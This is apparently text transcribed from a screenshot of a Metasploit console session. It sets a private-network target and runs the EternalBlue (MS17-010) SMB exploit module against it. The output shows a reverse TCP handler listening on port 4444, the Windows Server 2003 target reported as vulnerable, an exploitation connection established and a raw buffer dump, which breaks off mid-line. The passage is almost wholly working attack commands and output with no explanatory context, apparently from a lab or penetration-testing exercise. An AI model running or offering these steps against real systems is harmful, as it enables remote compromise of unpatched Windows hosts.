 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.16.165
rhosts => 192.168.16.165
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.16.166:4444
[+] 192.168.16.165:445    - Host is likely VULNERABLE to MS17-010! - Windows Server
3 3790 Service Pack 2 x86 (32-bit)
[*] 192.168.16.165:445 - Connecting to target for exploitation.
[+] 192.168.16.165:445 - Connection established for exploitation.
[+] 192.168.16.165:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.16.165:445 - CORE raw buffer dump (39 bytes)
[*] 192.168.16.165:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 3